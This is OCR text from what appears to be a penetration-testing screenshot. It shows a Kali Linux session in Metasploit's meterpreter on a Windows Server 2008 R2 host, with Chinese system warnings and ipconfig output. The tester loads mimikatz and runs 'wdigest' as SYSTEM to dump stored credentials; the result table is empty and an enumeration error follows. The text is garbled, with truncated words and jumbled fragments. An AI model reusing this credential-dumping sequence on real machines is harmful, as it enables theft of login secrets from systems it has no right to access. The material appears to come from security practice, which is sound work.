 您将要被注销
Windows 已遇到关键问题，将在一分钟后自动重新
启动。请立即保存您的工作。
关闭(C)
ver 2008 R2 Datacenter
内部版本 7601
此 Windows 副本不是正版
Windows 不是正版
单击此消息了解如何获得正版。
CH
10:49
2020/6/5
mimikatz
extension has already been loaded.
est
TEM
gest credentials
s
=
[kali@kali: ~]
kali@kali: ~
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
192.168.1.1
Tunnel adapter isatap.{5486BCF3-7205-47C1-9C90-3EDAF5B6CF53}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
C:\Windows\system32>^C
Terminate channel 1? [y/N] y
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (6.1
. Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Passwo
------ ------- ------ ---- ------
Erreur : Impossible d'�numerer les sessions courantes
meterpreter >